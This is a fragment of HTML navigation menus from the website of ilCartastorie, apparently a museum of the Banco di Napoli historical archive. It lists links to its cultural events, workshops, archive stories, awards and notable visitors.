		<li id="nav-menu-item-15882" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-secondo-appuntamento-10-aprile/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Reading e musica &#8211; &#8220;Il gusto e il peccato&#8221;</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15973" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-terzo-appuntamento-24-giugno/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Teatro e illustrazioni animate &#8211; &#8220;Giuramenti, 1943&#8221;</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16028" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-quarto-appuntamento-8-settembre/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Sand art &#8211; &#8220;Filippo di Borbone: un quasi re&#8221;</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/antenatiarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Antenati d&#8217;Archivio</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16046" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/carta-al-tesoro-20-novembre-2022/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CARTA AL TESORO</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://www.ilcartastorie.it/residenze/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze d&#8217;artista</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/codex-antonio-biasiucci/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CODEX – Antonio Biasiucci</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://residenzemusicali" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze Musicali</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>La storia e la bellezza</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/labestiacarenne/ilmiodiodonna.html" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il mio Dio è donna</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://j" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Teatro</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/scene-archivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Scene d&#8217;archivio</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/carte-da-legare/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Carte da legare</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://pro" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Laboratorio di scrittura</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/archivio-narrato/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>L&#8217;Archivio narrato 2015/2016</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12436" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/larchivio-narrato-20162017/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>L&#8217;Archivio Narrato 2016/2017</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub">
	<ul>
		<li id="nav-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/notte-della-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Notte della poesia</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/laboratorio-di-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Laboratorio di poesia</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/concorso-il-banco-dei-poeti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il banco dei poeti – Vince…</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/creative-european-archives/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CReative European ARCHives</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15907" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/corso-di-formazione-transkribus/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corso di formazione Transkribus</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14045" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/avventureinarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Avventure in Archivio</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.ilcartastorie.it/storie/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>Storie d&#8217;archivio</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/le-video-storie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Le Video Storie</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/i-nostri-racconti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>I nostri racconti</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/luoghi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Luoghi</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/persone-e-societa/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Persone e società</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/eventi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Eventi</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/arti-e-mestieri/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Arti e mestieri</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storiechecontano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>#storiechecontano</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/segreti-dautore/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Segreti d&#8217;autore</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children active has_sub narrow"><a href="http://chi%20siamo" class=" current  no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>chi siamo</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/fondazioneilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione ilCartastorie</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://progetto" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Il progetto</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/perche-un-museo/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Perché un museo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/vision/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Vision</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/mission/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mission</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/strategia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Strategia</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://premi" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Premi</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-16067" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corporate Heritage Awards 2022</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/eu-prize-for-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio UE per il patrimonio culturale 2017</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16076" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/corporate-heritage-awards-2020-nomination/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corporate Heritage Awards 2020 &#8211; nomination</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/premio-financial-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio Financial Cultural Heritage</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/premio-cultura-impresa-2016/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio Cultura + Impresa 2016</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>UNESCO MOW</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children sub"><a href="http://sono" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Sono stati qui</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/visita-ministro/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Ministro Dario Franceschini</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/apertura-straordinaria-moltitudini/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Toni Servillo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item "><a href="https://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Maurizio de Giovanni</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/principessa-beatrice-borbone/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>SAR Beatrice di Borbone</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/direttrice-unesco-azoulay/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Direttrice UNESCO Azoulay</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/ministro-della-cultura-gennaro-sangiuliano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Ministro Gennaro Sangiuliano</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/trasparenza/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Trasparenza</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>                        </nav>
                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												
						
						
													<div class="logo_wrapper" style="width:188px;" >
																<div class="mkd_logo"><a style="width:188px;" href="https://www.ilcartastorie.it/"><img class="normal" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="light" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="dark" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="sticky" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="mobile" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/></a></div>
															</div>
												
						
						                        					</div>
					                        <nav class="main_menu drop_down right_side" style="padding-left:94px;">
                            <ul id="menu-right_menu" class=""><li id="nav-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione</span><span class="plus"></span></a></li>
<li id="nav-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio Storico</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.ilcartastorie.it/quaderniarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Quaderni</span><span class="plus"></span></a></li>
</ul>                        </nav>
                    											<nav class="mobile_menu">
							<ul><li id="mobile-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="http://ilcartastorie.it/" class=""><span>IL MUSEO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/orarietariffe/" class=""><span>Orari e tariffe</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="mobile-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/percorso-multimediale/" class=""><span>KALEIDOS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/nuove-installazioni-kaleidos/" class=""><span>KALEIDOS &#8217;22</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/google-arts-culture/" class=""><span>Google Arts &#038; Culture</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>attività</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/archivio-news/" class=""><span>Archivio news</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/ecosistema-digitale-regione-campania/" class=""><span>Documenti digitalizzati</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/servizi-di-ricerca/" class=""><span>SERVIZI DI RICERCA E DIGITALIZZAZIONE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/offerta-didattica/" class=""><span>Offerta didattica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16241" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/il-presepe-dei-banchi/" class=""><span>IL PRESEPE DEI BANCHI</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Sembravano C&#8217;Arte</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-15883" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-1-appuntamento/" class=""><span>Mise en espace &#8211; &#8220;Pericolante nell&#8217;onore&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15882" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-secondo-appuntamento-10-aprile/" class=""><span>Reading e musica &#8211; &#8220;Il gusto e il peccato&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15973" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-terzo-appuntamento-24-giugno/" class=""><span>Teatro e illustrazioni animate &#8211; &#8220;Giuramenti, 1943&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16028" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-quarto-appuntamento-8-settembre/" class=""><span>Sand art &#8211; &#8220;Filippo di Borbone: un quasi re&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/antenatiarchivio/" class=""><span>Antenati d&#8217;Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16046" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/carta-al-tesoro-20-novembre-2022/" class=""><span>CARTA AL TESORO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.ilcartastorie.it/residenze/" class=""><span>Residenze d&#8217;artista</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/codex-antonio-biasiucci/" class=""><span>CODEX – Antonio Biasiucci</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Residenze Musicali</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span>La storia e la bellezza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/labestiacarenne/ilmiodiodonna.html" class=""><span>Il mio Dio è donna</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Teatro</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/scene-archivio/" class=""><span>Scene d&#8217;archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/carte-da-legare/" class=""><span>Carte da legare</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Laboratorio di scrittura</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/archivio-narrato/" class=""><span>L&#8217;Archivio narrato 2015/2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12436" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/larchivio-narrato-20162017/" class=""><span>L&#8217;Archivio Narrato 2016/2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub">
	<ul class="sub_menu">
		<li id="mobile-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/notte-della-poesia/" class=""><span>Notte della poesia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/laboratorio-di-poesia/" class=""><span>Laboratorio di poesia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/concorso-il-banco-dei-poeti/" class=""><span>Il banco dei poeti – Vince…</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/creative-european-archives/" class=""><span>CReative European ARCHives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15907" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/corso-di-formazione-transkribus/" class=""><span>Corso di formazione Transkribus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14045" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/avventureinarchivio/" class=""><span>Avventure in Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.ilcartastorie.it/storie/" class=""><span>Storie d&#8217;archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/le-video-storie/" class=""><span>Le Video Storie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/i-nostri-racconti/" class=""><span>I nostri racconti</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/luoghi/" class=""><span>Luoghi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/persone-e-societa/" class=""><span>Persone e società</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/eventi/" class=""><span>Eventi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storie/arti-e-mestieri/" class=""><span>Arti e mestieri</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/storiechecontano/" class=""><span>#storiechecontano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/segreti-dautore/" class=""><span>Segreti d&#8217;autore</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
